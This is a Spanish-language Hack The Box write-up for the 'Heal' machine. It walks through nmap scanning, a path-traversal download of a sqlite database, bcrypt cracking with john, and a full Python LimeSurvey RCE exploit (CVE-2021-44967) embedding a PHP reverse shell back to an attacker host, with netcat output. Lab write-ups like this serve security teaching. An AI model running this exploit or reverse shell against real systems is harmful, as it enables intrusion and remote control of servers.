Heal - Hack The Box
Reconnaissance
- Nmap
❯ nmap -sS --open -p- --min-rate 5000 -n -Pn 10.10.11.46
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-21 12:13 CEST
Nmap scan report for 10.10.11.46
Host is up (0.13s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 10.63 seconds
- Vulnerability and version scan
❯ nmap -sCV -p22,80 10.10.11.46
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-21 12:14 CEST
Nmap scan report for 10.10.11.46
Host is up (0.048s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 68:af:80:86:6e:61:7e:bf:0b:ea:10:52:d7:7a:94:3d (ECDSA)
|_ 256 52:f4:8d:f1:c7:85:b6:6f:c6:5f:b2:db:a6:17:68:ae (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://heal.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.71 seconds
- Add domain to /etc/hosts
❯ echo "10.10.11.46 heal.htb" >> /etc/hosts
- Find new subdomain

Vemos que nos lanza un error al iniciar sesión, puesto que no tenemos el subdominio api.heal.htb dentro del /etc/hosts
❯ echo "10.10.11.46 api.heal.htb" >> /etc/hosts
Exploitation
- Local File Inclusion (LFI)

Interceptamos la petición que hace el servidor a la api para descargar el archivo pdf.

Vemos que es vulnerable a LFI, en este punto podemos ver todos los dominios que tiene el sistema dentro del /etc/hosts.
❯ echo "10.10.11.46 take-survey.heal.htb" >> /etc/hosts

Para apuntar a los archivos de configuración de la web necesitamos saber que hay por detrás, en este caso se está usando Ruby.

Fuzzeamos un poco y encontramos el archivo de configuración config.ru, donde se encuentran las rutas de config/ y de enviroment/.

Podemos preguntar al ChatGPT la esctructura de directorios normalmente usados en Rails.

Dentro del archivo database.yml encontramos la ruta del archivo de la base de datos sqlite3.
❯ curl -k 'http://api.heal.htb/download?filename=../../storage/development.sqlite3' -H $'Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ' --output sql.sqlite3
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 32768 100 32768 0 0 112k 0 --:--:-- --:--:-- --:--:-- 112k
❯ sqlite3 sql.sqlite3
SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.
sqlite> .tables
ar_internal_metadata token_blacklists
schema_migrations users
sqlite> select * from users;
1|ralph@heal.htb|$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG|2024-09-27 07:49:31.614858|2024-09-27 07:49:31.614858|Administrator|ralph|1
2|test@test.com|$2a$12$CAZH4w/pMjF8K2IbmOEpq.8x7OGEUMOJr4r1ocJZryQ/tXgDvqTT.|2025-06-21 11:15:34.906487|2025-06-21 11:15:34.906487|test|test|0
Podemos ver el hash de la contraseña del usuario ralph
- Crack MD5 Hash
❯ echo "\$2a\$12\$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG" > hash.txt
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 4096 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
147258369 (?)
Encontramos la contraseña para el usuario ralph: 147258369

- LimeSurvey 5.2 and higher versions RCE (CVE-2021-44967) (Exploit)
import os
import sys
import time
import argparse
import requests
import sys
import string
import random
import warnings
import zipfile
from bs4 import BeautifulSoup
warnings.filterwarnings("ignore", category=UserWarning, module='bs4')
def get_random_string(length):
letters = string.ascii_lowercase
result_str = ''.join(random.choice(letters) for i in range(length))
return result_str
def get_csrf_token(url):
page = req.get(url)
response = page.text
s = BeautifulSoup(response, 'html.parser')
csrf_token = s.findAll('input')[0].get("value")
return csrf_token
# Main function
if __name__ == '__main__':
p = argparse.ArgumentParser(description="LimeSurvey - RCE")
p.add_argument('--url', help="URL of the LimeSurvey web root", required=True)
p.add_argument('--user', help="username to log in", required=True)
p.add_argument('--password', help="password of the username", required=True)
p.add_argument('--lhost', help="local host to receive the reverse shell", required=True)
p.add_argument('--lport', help="local port to receive the reverse shell", required=True)
p.add_argument('--verbose', help="enable verbose", action='store_true', default=False, required=False)
# Parse CLI arguments
parser = p.parse_args()
url = parser.url
username = parser.user
password = parser.password
lhost = parser.lhost
lport = parser.lport
verbose = parser.verbose
url = url.rstrip("/")
req = requests.session()
print("[+] LimeSurvey - RCE\n")
time.sleep(0.5)
print("[+] URL: " + url + "\n")
print("[*] Creating malicious zip file...")
time.sleep(0.5)
random_name = get_random_string(10)
print(" > Plugin name: " + random_name)
if verbose:
print(" > Creating php reverse shell file...")
php_content = """<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '""" + lhost + """';
$port = """ + lport + """;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>"""
if verbose:
print(" > Creating plugin XML config file...")
config_content = """<?xml version="1.0" encoding="UTF-8"?>
<config>
<metadata>
<name>""" + random_name + """</name>
<type>plugin</type>
<creationDate>2020-03-20</creationDate>
<lastUpdate>2020-03-31</lastUpdate>
<author>D3Ext</author>
<authorUrl>https://github.com/D3Ext</authorUrl>
<supportUrl>https://github.com/D3Ext</supportUrl>
<version>5.0</version>
<license>GNU General Public License version 2 or later</license>
<description>
<![CDATA[Author : D3Ext]]></description>
</metadata>
<compatibility>
<version>3.0</version>
<version>4.0</version>
<version>5.0</version>
<version>6.0</version>
</compatibility>
<updaters disabled="disabled"></updaters>
</config>
"""
# create php file
php_f = open("php-rev.php", "w")
# write content
php_f.write(php_content)
php_f.close()
# create config file
config_f = open("config.xml", "w")
# write content
config_f.write(config_content)
config_f.close()
# create zip file
with zipfile.ZipFile(random_name + ".zip", 'w') as zipf:
zipf.write(os.path.abspath("config.xml"), arcname=os.path.basename("config.xml"))
zipf.write(os.path.abspath("php-rev.php"), arcname=os.path.basename("php-rev.php"))
# open zip file
filehandle = open(random_name + ".zip", mode="rb")
time.sleep(0.5)
# remove files
try:
os.remove("php-rev.php")
os.remove("config.xml")
except Exception as e:
print(e)
print("\n[*] Sending login request...")
time.sleep(0.5)
if verbose:
print(" > Capturing CSRF token...")
csrf_token = get_csrf_token(url + "/index.php/admin/authentication/sa/login")
if verbose:
print(" > CSRF token: " + csrf_token)
login_creds = {
"user": username,
"password": password,
"authMethod": "Authdb",
"loginlang": "default",
"action": "login",
"width": "1581",
"login_submit": "login",
"YII_CSRF_TOKEN": csrf_token
}
login = req.post(url + "/index.php/admin/authentication/sa/login", data=login_creds)
print("[+] Successfully logged in as " + username + "\n")
time.sleep(0.5)
print("[*] Uploading malicious plugin...")
time.sleep(0.5)
if verbose:
print(" > Retrieving CSRF token...")
csrf_token2 = get_csrf_token(url + "/index.php/admin/pluginmanager/sa/index")
if verbose:
print(" > CSRF token: " + csrf_token2)
upload_creds = {
"YII_CSRF_TOKEN": csrf_token2,
"lid": "$lid",
"action": "templateupload"
}
file_upload = req.post(url + "/index.php/admin/pluginmanager?sa=upload", files = {'the_file': filehandle}, data=upload_creds)
upload_page = req.get(url + "/index.php/admin/pluginmanager?sa=uploadConfirm")
response = upload_page.text
print("[+] The malicious plugin was successfully uploaded\n")
time.sleep(0.5)
print("[*] Installing uploaded plugin...")
time.sleep(0.5)
if verbose:
print(" > Retrieving CSRF token...")
csrf_token3 = get_csrf_token(url + "/index.php/admin/pluginmanager?sa=installUploadedPlugin")
if verbose:
print(" > CSRF token: " + csrf_token3)
install_creds = {
"YII_CSRF_TOKEN": csrf_token3,
"isUpdate": "false"
}
file_install = req.post(url + "/index.php/admin/pluginmanager?sa=installUploadedPlugin", data=install_creds)
print("[+] The plugin was successfully installed\n")
time.sleep(0.5)
print("[*] Activating malicious plugin...")
time.sleep(0.5)
if verbose:
print(" > Retrieving CSRF token...")
csrf_token4 = get_csrf_token(url + "/index.php/admin/pluginmanager?sa=activate")
if verbose:
print(" > CSRF token: " + csrf_token4)
activate_data = {
"YII_CSRF_TOKEN": csrf_token4,
"pluginId": "1"
}
file_activate = req.post(url + "/index.php/admin/pluginmanager?sa=activate", data=activate_data)
print("[+] Malicious plugin was successfully activated")
time.sleep(0.5)
print("\n[*] Triggering plugin by sending request to " + url + "/upload/plugins/" + random_name + "/php-rev.php")
time.sleep(0.5)
print("[+] Check your netcat listener!\n")
# remove zip file
os.remove(random_name + ".zip")
# trigger php reverse shell
rev = req.get(url + "/upload/plugins/" + random_name + "/php-rev.php")
❯ python3 exploit.py --url http://take-survey.heal.htb --user ralph --password 147258369 --lhost 10.10.16.7 --lport 9000
[+] LimeSurvey - RCE
[+] URL: http://take-survey.heal.htb
[*] Creating malicious zip file...
> Plugin name: ozlnatsbdt
[*] Sending login request...
/home/pyuser/exploit.py:41: DeprecationWarning: Call to deprecated method findAll. (Replaced by find_all) -- Deprecated since version 4.0.0.
csrf_token = s.findAll('input')[0].get("value")
[+] Successfully logged in as ralph
[*] Uploading malicious plugin...
[+] The malicious plugin was successfully uploaded
[*] Installing uploaded plugin...
[+] The plugin was successfully installed
[*] Activating malicious plugin...
[+] Malicious plugin was successfully activated
[*] Triggering plugin by sending request to http://take-survey.heal.htb/upload/plugins/ozlnatsbdt/php-rev.php
[+] Check your netcat listener!
❯ nc -nlvp 9000
listening on [any] 9000 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.46] 48978
Linux heal 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
12:32:35 up 1:34, 0 users, load average: 0.06, 0.03, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
- Manual explotation
<?xml version="1.0" encoding="UTF-8"?>
<config>
<metadata>
<name>Exploit</name>
<type>plugin</type>
<creationDate>2025-06-21</creationDate>
<lastUpdate>2025-06-21</lastUpdate>
<author>PyUs3r</author>
<authorUrl>https://test.com</authorUrl>
<supportUrl>https://test.com</supportUrl>
<version>69.0</version>
<license>GNU GPL v2+</license>
<description>Testing</description>
</metadata>
<compatibility>
<version>3.0</version>
<version>4.0</version>
<version>5.0</version>
<version>6.0</version>
</compatibility>
<updaters disabled="disabled"></updaters>
</config>
<?php
system("id");
?>
❯ zip exploit.zip cmd.php config.xml
adding: cmd.php (stored 0%)
adding: config.xml (deflated 58%)
Primero creamos el comprimido con los archivos:
- XML con la información del plugin
- PHP con el código malicioso.


